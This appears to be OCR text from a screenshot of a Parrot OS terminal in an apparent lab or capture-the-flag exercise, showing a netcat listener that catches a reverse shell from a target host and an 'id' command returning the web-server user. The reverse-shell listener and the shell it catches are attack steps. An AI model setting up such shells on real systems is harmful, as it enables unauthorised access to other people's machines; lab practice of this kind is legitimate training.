 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parity Infosec × Parrot Terminal ×
┌─[parity@parrot]─[~]
└──╼ $nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.218] 65469
sh: can't access tty; job control turned off
$ id
uid=24(_httpd) gid=24(_httpd) groups=24(_httpd)
$
Menu [Parrot Terminal] Parrot Terminal PayloadsAllTheThings/... Burp Suite Community ...